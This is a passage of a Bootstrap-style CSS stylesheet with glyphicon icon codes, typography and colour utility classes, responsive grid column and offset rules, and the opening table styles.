.glyphicon-remove:before {
    content: "\e014"
}
.glyphicon-zoom-in:before {
    content: "\e015"
}
.glyphicon-zoom-out:before {
    content: "\e016"
}
.glyphicon-off:before {
    content: "\e017"
}
.glyphicon-signal:before {
    content: "\e018"
}
.glyphicon-cog:before {
    content: "\e019"
}
.glyphicon-trash:before {
    content: "\e020"
}
.glyphicon-home:before {
    content: "\e021"
}
.glyphicon-file:before {
    content: "\e022"
}
.glyphicon-time:before {
    content: "\e023"
}
.glyphicon-road:before {
    content: "\e024"
}
.glyphicon-download-alt:before {
    content: "\e025"
}
.glyphicon-download:before {
    content: "\e026"
}
.glyphicon-upload:before {
    content: "\e027"
}
.glyphicon-inbox:before {
    content: "\e028"
}
.glyphicon-play-circle:before {
    content: "\e029"
}
.glyphicon-repeat:before {
    content: "\e030"
}
.glyphicon-refresh:before {
    content: "\e031"
}
.glyphicon-list-alt:before {
    content: "\e032"
}
.glyphicon-lock:before {
    content: "\e033"
}
.glyphicon-flag:before {
    content: "\e034"
}
.glyphicon-headphones:before {
    content: "\e035"
}
.glyphicon-volume-off:before {
    content: "\e036"
}
.glyphicon-volume-down:before {
    content: "\e037"
}
.glyphicon-volume-up:before {
    content: "\e038"
}
.glyphicon-qrcode:before {
    content: "\e039"
}
.glyphicon-barcode:before {
    content: "\e040"
}
.glyphicon-tag:before {
    content: "\e041"
}
.glyphicon-tags:before {
    content: "\e042"
}
.glyphicon-book:before {
    content: "\e043"
}
.glyphicon-bookmark:before {
    content: "\e044"
}
.glyphicon-print:before {
    content: "\e045"
}
.glyphicon-camera:before {
    content: "\e046"
}
.glyphicon-font:before {
    content: "\e047"
}
.glyphicon-bold:before {
    content: "\e048"
}
.glyphicon-italic:before {
    content: "\e049"
}
.glyphicon-text-height:before {
    content: "\e050"
}
.glyphicon-text-width:before {
    content: "\e051"
}
.glyphicon-align-left:before {
    content: "\e052"
}
.glyphicon-align-center:before {
    content: "\e053"
}
.glyphicon-align-right:before {
    content: "\e054"
}
.glyphicon-align-justify:before {
    content: "\e055"
}
.glyphicon-list:before {
    content: "\e056"
}
.glyphicon-indent-left:before {
    content: "\e057"
}
.glyphicon-indent-right:before {
    content: "\e058"
}
.glyphicon-facetime-video:before {
    content: "\e059"
}
.glyphicon-picture:before {
    content: "\e060"
}
.glyphicon-map-marker:before {
    content: "\e062"
}
.glyphicon-adjust:before {
    content: "\e063"
}
.glyphicon-tint:before {
    content: "\e064"
}
.glyphicon-edit:before {
    content: "\e065"
}
.glyphicon-share:before {
    content: "\e066"
}
.glyphicon-check:before {
    content: "\e067"
}
.glyphicon-move:before {
    content: "\e068"
}
.glyphicon-step-backward:before {
    content: "\e069"
}
.glyphicon-fast-backward:before {
    content: "\e070"
}
.glyphicon-backward:before {
    content: "\e071"
}
.glyphicon-play:before {
    content: "\e072"
}
.glyphicon-pause:before {
    content: "\e073"
}
.glyphicon-stop:before {
    content: "\e074"
}
.glyphicon-forward:before {
    content: "\e075"
}
.glyphicon-fast-forward:before {
    content: "\e076"
}
.glyphicon-step-forward:before {
    content: "\e077"
}
.glyphicon-eject:before {
    content: "\e078"
}
.glyphicon-chevron-left:before {
    content: "\e079"
}
.glyphicon-chevron-right:before {
    content: "\e080"
}
.glyphicon-plus-sign:before {
    content: "\e081"
}
.glyphicon-minus-sign:before {
    content: "\e082"
}
.glyphicon-remove-sign:before {
    content: "\e083"
}
.glyphicon-ok-sign:before {
    content: "\e084"
}
.glyphicon-question-sign:before {
    content: "\e085"
}
.glyphicon-info-sign:before {
    content: "\e086"
}
.glyphicon-screenshot:before {
    content: "\e087"
}
.glyphicon-remove-circle:before {
    content: "\e088"
}
.glyphicon-ok-circle:before {
    content: "\e089"
}
.glyphicon-ban-circle:before {
    content: "\e090"
}
.glyphicon-arrow-left:before {
    content: "\e091"
}
.glyphicon-arrow-right:before {
    content: "\e092"
}
.glyphicon-arrow-up:before {
    content: "\e093"
}
.glyphicon-arrow-down:before {
    content: "\e094"
}
.glyphicon-share-alt:before {
    content: "\e095"
}
.glyphicon-resize-full:before {
    content: "\e096"
}
.glyphicon-resize-small:before {
    content: "\e097"
}
.glyphicon-exclamation-sign:before {
    content: "\e101"
}
.glyphicon-gift:before {
    content: "\e102"
}
.glyphicon-leaf:before {
    content: "\e103"
}
.glyphicon-fire:before {
    content: "\e104"
}
.glyphicon-eye-open:before {
    content: "\e105"
}
.glyphicon-eye-close:before {
    content: "\e106"
}
.glyphicon-warning-sign:before {
    content: "\e107"
}
.glyphicon-plane:before {
    content: "\e108"
}
.glyphicon-calendar:before {
    content: "\e109"
}
.glyphicon-random:before {
    content: "\e110"
}
.glyphicon-comment:before {
    content: "\e111"
}
.glyphicon-magnet:before {
    content: "\e112"
}
.glyphicon-chevron-up:before {
    content: "\e113"
}
.glyphicon-chevron-down:before {
    content: "\e114"
}
.glyphicon-retweet:before {
    content: "\e115"
}
.glyphicon-shopping-cart:before {
    content: "\e116"
}
.glyphicon-folder-close:before {
    content: "\e117"
}
.glyphicon-folder-open:before {
    content: "\e118"
}
.glyphicon-resize-vertical:before {
    content: "\e119"
}
.glyphicon-resize-horizontal:before {
    content: "\e120"
}
.glyphicon-hdd:before {
    content: "\e121"
}
.glyphicon-bullhorn:before {
    content: "\e122"
}
.glyphicon-bell:before {
    content: "\e123"
}
.glyphicon-certificate:before {
    content: "\e124"
}
.glyphicon-thumbs-up:before {
    content: "\e125"
}
.glyphicon-thumbs-down:before {
    content: "\e126"
}
.glyphicon-hand-right:before {
    content: "\e127"
}
.glyphicon-hand-left:before {
    content: "\e128"
}
.glyphicon-hand-up:before {
    content: "\e129"
}
.glyphicon-hand-down:before {
    content: "\e130"
}
.glyphicon-circle-arrow-right:before {
    content: "\e131"
}
.glyphicon-circle-arrow-left:before {
    content: "\e132"
}
.glyphicon-circle-arrow-up:before {
    content: "\e133"
}
.glyphicon-circle-arrow-down:before {
    content: "\e134"
}
.glyphicon-globe:before {
    content: "\e135"
}
.glyphicon-wrench:before {
    content: "\e136"
}
.glyphicon-tasks:before {
    content: "\e137"
}
.glyphicon-filter:before {
    content: "\e138"
}
.glyphicon-briefcase:before {
    content: "\e139"
}
.glyphicon-fullscreen:before {
    content: "\e140"
}
.glyphicon-dashboard:before {
    content: "\e141"
}
.glyphicon-paperclip:before {
    content: "\e142"
}
.glyphicon-heart-empty:before {
    content: "\e143"
}
.glyphicon-link:before {
    content: "\e144"
}
.glyphicon-phone:before {
    content: "\e145"
}
.glyphicon-pushpin:before {
    content: "\e146"
}
.glyphicon-usd:before {
    content: "\e148"
}
.glyphicon-gbp:before {
    content: "\e149"
}
.glyphicon-sort:before {
    content: "\e150"
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}
.glyphicon-sort-by-order:before {
    content: "\e153"
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154"
}
.glyphicon-sort-by-attributes:before {
    content: "\e155"
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}
.glyphicon-unchecked:before {
    content: "\e157"
}
.glyphicon-expand:before {
    content: "\e158"
}
.glyphicon-collapse-down:before {
    content: "\e159"
}
.glyphicon-collapse-up:before {
    content: "\e160"
}
.glyphicon-log-in:before {
    content: "\e161"
}
.glyphicon-flash:before {
    content: "\e162"
}
.glyphicon-log-out:before {
    content: "\e163"
}
.glyphicon-new-window:before {
    content: "\e164"
}
.glyphicon-record:before {
    content: "\e165"
}
.glyphicon-save:before {
    content: "\e166"
}
.glyphicon-open:before {
    content: "\e167"
}
.glyphicon-saved:before {
    content: "\e168"
}
.glyphicon-import:before {
    content: "\e169"
}
.glyphicon-export:before {
    content: "\e170"
}
.glyphicon-send:before {
    content: "\e171"
}
.glyphicon-floppy-disk:before {
    content: "\e172"
}
.glyphicon-floppy-saved:before {
    content: "\e173"
}
.glyphicon-floppy-remove:before {
    content: "\e174"
}
.glyphicon-floppy-save:before {
    content: "\e175"
}
.glyphicon-floppy-open:before {
    content: "\e176"
}
.glyphicon-credit-card:before {
    content: "\e177"
}
.glyphicon-transfer:before {
    content: "\e178"
}
.glyphicon-cutlery:before {
    content: "\e179"
}
.glyphicon-header:before {
    content: "\e180"
}
.glyphicon-compressed:before {
    content: "\e181"
}
.glyphicon-earphone:before {
    content: "\e182"
}
.glyphicon-phone-alt:before {
    content: "\e183"
}
.glyphicon-tower:before {
    content: "\e184"
}
.glyphicon-stats:before {
    content: "\e185"
}
.glyphicon-sd-video:before {
    content: "\e186"
}
.glyphicon-hd-video:before {
    content: "\e187"
}
.glyphicon-subtitles:before {
    content: "\e188"
}
.glyphicon-sound-stereo:before {
    content: "\e189"
}
.glyphicon-sound-dolby:before {
    content: "\e190"
}
.glyphicon-sound-5-1:before {
    content: "\e191"
}
.glyphicon-sound-6-1:before {
    content: "\e192"
}
.glyphicon-sound-7-1:before {
    content: "\e193"
}
.glyphicon-copyright-mark:before {
    content: "\e194"
}
.glyphicon-registration-mark:before {
    content: "\e195"
}
.glyphicon-cloud-download:before {
    content: "\e197"
}
.glyphicon-cloud-upload:before {
    content: "\e198"
}
.glyphicon-tree-conifer:before {
    content: "\e199"
}
.glyphicon-tree-deciduous:before {
    content: "\e200"
}
*,
:after,
:before {
    box-sizing: border-box
}
html {
    font-size: 10px
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    color: #333
}
button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}
a:focus,
a:hover {
    text-decoration: underline
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    width: 100%\9;
    max-width: 100%;
    height: auto
}
.img-rounded {
    border-radius: 6px
}
.img-thumbnail {
    display: inline-block;
    width: 100%\9;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}
.img-circle {
    border-radius: 50%
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #eee
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777
}
.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}
.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}
dl,
ol,
ul {
    margin-top: 0
}
.lead,
address,
dl {
    margin-bottom: 20px
}
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}
.h1,
h1 {
    font-size: 36px
}
.h2,
h2 {
    font-size: 30px
}
.h3,
h3 {
    font-size: 24px
}
.h4,
h4 {
    font-size: 18px
}
.h5,
h5 {
    font-size: 14px
}
.h6,
h6 {
    font-size: 12px
}
p {
    margin: 0 0 10px
}
.lead {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}
blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child,
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}
dt,
label {
    font-weight: 700
}
address,
blockquote .small,
blockquote footer,
blockquote small,
dd,
dt,
pre {
    line-height: 1.42857143
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px
    }
}
.small,
small {
    font-size: 85%
}
.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}
.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none
}
.text-left {
    text-align: left
}
.text-right {
    text-align: right
}
.text-center {
    text-align: center
}
.text-justify {
    text-align: justify
}
.text-nowrap {
    white-space: nowrap
}
.text-lowercase {
    text-transform: lowercase
}
.text-uppercase {
    text-transform: uppercase
}
.text-capitalize {
    text-transform: capitalize
}
.text-muted {
    color: #777
}
.text-primary {
    color: #428bca
}
a.text-primary:hover {
    color: #3071a9
}
.text-success {
    color: #3c763d
}
a.text-success:hover {
    color: #2b542c
}
.text-info {
    color: #31708f
}
a.text-info:hover {
    color: #245269
}
.text-warning {
    color: #8a6d3b
}
a.text-warning:hover {
    color: #66512c
}
.text-danger {
    color: #a94442
}
a.text-danger:hover {
    color: #843534
}
.bg-primary {
    color: #fff;
    background-color: #428bca
}
a.bg-primary:hover {
    background-color: #3071a9
}
.bg-success {
    background-color: #dff0d8
}
a.bg-success:hover {
    background-color: #c1e2b3
}
.bg-info {
    background-color: #d9edf7
}
a.bg-info:hover {
    background-color: #afd9ee
}
.bg-warning {
    background-color: #fcf8e3
}
a.bg-warning:hover {
    background-color: #f7ecb5
}
.bg-danger {
    background-color: #f2dede
}
a.bg-danger:hover {
    background-color: #e4b9b9
}
pre code,
table {
    background-color: transparent
}
.page-header {
    padding-bottom: 9px
}
ol,
ul {
    margin-bottom: 10px
}
.list-inline {
    margin-left: -5px
}
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}
dd {
    margin-left: 0
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap
    }
    .dl-horizontal dd {
        margin-left: 180px
    }
    .container {
        width: 750px
    }
}
.ab-bottom:after,
.ab-center:after,
.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after,
.slick-track:after {
    clear: both
}
abbr[data-original-title],
abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777
}
.initialism {
    font-size: 90%;
    text-transform: uppercase
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}
blockquote .small,
blockquote footer,
blockquote small {
    display: block;
    font-size: 80%;
    color: #777
}
legend,
pre {
    display: block;
    color: #333
}
blockquote .small:before,
blockquote footer:before,
blockquote small:before {
    content: '\2014 \00A0'
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0
}
code,
kbd {
    padding: 2px 4px;
    font-size: 90%
}
.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
    content: ''
}
.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
    content: '\00A0 \2014'
}
blockquote:after,
blockquote:before {
    content: ""
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}
code {
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}
kbd {
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    -webkit-box-shadow: none;
    box-shadow: none
}
pre {
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    word-break: break-all;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}
.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    border-radius: 0
}
.container,
.container-fluid {
    padding-right: 15px;
    padding-left: 15px
}
.pre-scrollable {
    overflow-y: scroll
}
@media (min-width: 992px) {
    .container {
        width: 970px
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px
    }
}
.row {
    margin-right: -15px;
    margin-left: -15px
}
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}
.col-xs-12 {
    width: 100%
}
.col-xs-11 {
    width: 91.66666667%
}
.col-xs-10 {
    width: 83.33333333%
}
.col-xs-9 {
    width: 75%
}
.col-xs-8 {
    width: 66.66666667%
}
.col-xs-7 {
    width: 58.33333333%
}
.col-xs-6 {
    width: 50%
}
.col-xs-5 {
    width: 41.66666667%
}
.col-xs-4 {
    width: 33.33333333%
}
.col-xs-3 {
    width: 25%
}
.col-xs-2 {
    width: 16.66666667%
}
.col-xs-1 {
    width: 8.33333333%
}
.col-xs-pull-12 {
    right: 100%
}
.col-xs-pull-11 {
    right: 91.66666667%
}
.col-xs-pull-10 {
    right: 83.33333333%
}
.col-xs-pull-9 {
    right: 75%
}
.col-xs-pull-8 {
    right: 66.66666667%
}
.col-xs-pull-7 {
    right: 58.33333333%
}
.col-xs-pull-6 {
    right: 50%
}
.col-xs-pull-5 {
    right: 41.66666667%
}
.col-xs-pull-4 {
    right: 33.33333333%
}
.col-xs-pull-3 {
    right: 25%
}
.col-xs-pull-2 {
    right: 16.66666667%
}
.col-xs-pull-1 {
    right: 8.33333333%
}
.col-xs-pull-0 {
    right: auto
}
.col-xs-push-12 {
    left: 100%
}
.col-xs-push-11 {
    left: 91.66666667%
}
.col-xs-push-10 {
    left: 83.33333333%
}
.col-xs-push-9 {
    left: 75%
}
.col-xs-push-8 {
    left: 66.66666667%
}
.col-xs-push-7 {
    left: 58.33333333%
}
.col-xs-push-6 {
    left: 50%
}
.col-xs-push-5 {
    left: 41.66666667%
}
.col-xs-push-4 {
    left: 33.33333333%
}
.col-xs-push-3 {
    left: 25%
}
.col-xs-push-2 {
    left: 16.66666667%
}
.col-xs-push-1 {
    left: 8.33333333%
}
.col-xs-push-0 {
    left: auto
}
.col-xs-offset-12 {
    margin-left: 100%
}
.col-xs-offset-11 {
    margin-left: 91.66666667%
}
.col-xs-offset-10 {
    margin-left: 83.33333333%
}
.col-xs-offset-9 {
    margin-left: 75%
}
.col-xs-offset-8 {
    margin-left: 66.66666667%
}
.col-xs-offset-7 {
    margin-left: 58.33333333%
}
.col-xs-offset-6 {
    margin-left: 50%
}
.col-xs-offset-5 {
    margin-left: 41.66666667%
}
.col-xs-offset-4 {
    margin-left: 33.33333333%
}
.col-xs-offset-3 {
    margin-left: 25%
}
.col-xs-offset-2 {
    margin-left: 16.66666667%
}
.col-xs-offset-1 {
    margin-left: 8.33333333%
}
.col-xs-offset-0 {
    margin-left: 0
}
@media (min-width: 768px) {
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
    .col-sm-pull-12 {
        right: 100%
    }
    .col-sm-pull-11 {
        right: 91.66666667%
    }
    .col-sm-pull-10 {
        right: 83.33333333%
    }
    .col-sm-pull-9 {
        right: 75%
    }
    .col-sm-pull-8 {
        right: 66.66666667%
    }
    .col-sm-pull-7 {
        right: 58.33333333%
    }
    .col-sm-pull-6 {
        right: 50%
    }
    .col-sm-pull-5 {
        right: 41.66666667%
    }
    .col-sm-pull-4 {
        right: 33.33333333%
    }
    .col-sm-pull-3 {
        right: 25%
    }
    .col-sm-pull-2 {
        right: 16.66666667%
    }
    .col-sm-pull-1 {
        right: 8.33333333%
    }
    .col-sm-pull-0 {
        right: auto
    }
    .col-sm-push-12 {
        left: 100%
    }
    .col-sm-push-11 {
        left: 91.66666667%
    }
    .col-sm-push-10 {
        left: 83.33333333%
    }
    .col-sm-push-9 {
        left: 75%
    }
    .col-sm-push-8 {
        left: 66.66666667%
    }
    .col-sm-push-7 {
        left: 58.33333333%
    }
    .col-sm-push-6 {
        left: 50%
    }
    .col-sm-push-5 {
        left: 41.66666667%
    }
    .col-sm-push-4 {
        left: 33.33333333%
    }
    .col-sm-push-3 {
        left: 25%
    }
    .col-sm-push-2 {
        left: 16.66666667%
    }
    .col-sm-push-1 {
        left: 8.33333333%
    }
    .col-sm-push-0 {
        left: auto
    }
    .col-sm-offset-12 {
        margin-left: 100%
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .col-sm-offset-9 {
        margin-left: 75%
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .col-sm-offset-6 {
        margin-left: 50%
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .col-sm-offset-3 {
        margin-left: 25%
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .col-sm-offset-0 {
        margin-left: 0
    }
}
@media (min-width: 992px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
    .col-md-pull-12 {
        right: 100%
    }
    .col-md-pull-11 {
        right: 91.66666667%
    }
    .col-md-pull-10 {
        right: 83.33333333%
    }
    .col-md-pull-9 {
        right: 75%
    }
    .col-md-pull-8 {
        right: 66.66666667%
    }
    .col-md-pull-7 {
        right: 58.33333333%
    }
    .col-md-pull-6 {
        right: 50%
    }
    .col-md-pull-5 {
        right: 41.66666667%
    }
    .col-md-pull-4 {
        right: 33.33333333%
    }
    .col-md-pull-3 {
        right: 25%
    }
    .col-md-pull-2 {
        right: 16.66666667%
    }
    .col-md-pull-1 {
        right: 8.33333333%
    }
    .col-md-pull-0 {
        right: auto
    }
    .col-md-push-12 {
        left: 100%
    }
    .col-md-push-11 {
        left: 91.66666667%
    }
    .col-md-push-10 {
        left: 83.33333333%
    }
    .col-md-push-9 {
        left: 75%
    }
    .col-md-push-8 {
        left: 66.66666667%
    }
    .col-md-push-7 {
        left: 58.33333333%
    }
    .col-md-push-6 {
        left: 50%
    }
    .col-md-push-5 {
        left: 41.66666667%
    }
    .col-md-push-4 {
        left: 33.33333333%
    }
    .col-md-push-3 {
        left: 25%
    }
    .col-md-push-2 {
        left: 16.66666667%
    }
    .col-md-push-1 {
        left: 8.33333333%
    }
    .col-md-push-0 {
        left: auto
    }
    .col-md-offset-12 {
        margin-left: 100%
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .col-md-offset-9 {
        margin-left: 75%
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .col-md-offset-6 {
        margin-left: 50%
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .col-md-offset-3 {
        margin-left: 25%
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .col-md-offset-0 {
        margin-left: 0
    }
}
@media (min-width: 1200px) {
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
    .col-lg-pull-12 {
        right: 100%
    }
    .col-lg-pull-11 {
        right: 91.66666667%
    }
    .col-lg-pull-10 {
        right: 83.33333333%
    }
    .col-lg-pull-9 {
        right: 75%
    }
    .col-lg-pull-8 {
        right: 66.66666667%
    }
    .col-lg-pull-7 {
        right: 58.33333333%
    }
    .col-lg-pull-6 {
        right: 50%
    }
    .col-lg-pull-5 {
        right: 41.66666667%
    }
    .col-lg-pull-4 {
        right: 33.33333333%
    }
    .col-lg-pull-3 {
        right: 25%
    }
    .col-lg-pull-2 {
        right: 16.66666667%
    }
    .col-lg-pull-1 {
        right: 8.33333333%
    }
    .col-lg-pull-0 {
        right: auto
    }
    .col-lg-push-12 {
        left: 100%
    }
    .col-lg-push-11 {
        left: 91.66666667%
    }
    .col-lg-push-10 {
        left: 83.33333333%
    }
    .col-lg-push-9 {
        left: 75%
    }
    .col-lg-push-8 {
        left: 66.66666667%
    }
    .col-lg-push-7 {
        left: 58.33333333%
    }
    .col-lg-push-6 {
        left: 50%
    }
    .col-lg-push-5 {
        left: 41.66666667%
    }
    .col-lg-push-4 {
        left: 33.33333333%
    }
    .col-lg-push-3 {
        left: 25%
    }
    .col-lg-push-2 {
        left: 16.66666667%
    }
    .col-lg-push-1 {
        left: 8.33333333%
    }
    .col-lg-push-0 {
        left: auto
    }
    .col-lg-offset-12 {
        margin-left: 100%
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .col-lg-offset-9 {
        margin-left: 75%
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .col-lg-offset-6 {
        margin-left: 50%
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .col-lg-offset-3 {
        margin-left: 25%
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .col-lg-offset-0 {
        margin-left: 0
    }
}
th {
    text-align: left
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}
.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}
.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}
.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
    border-top: 0
}
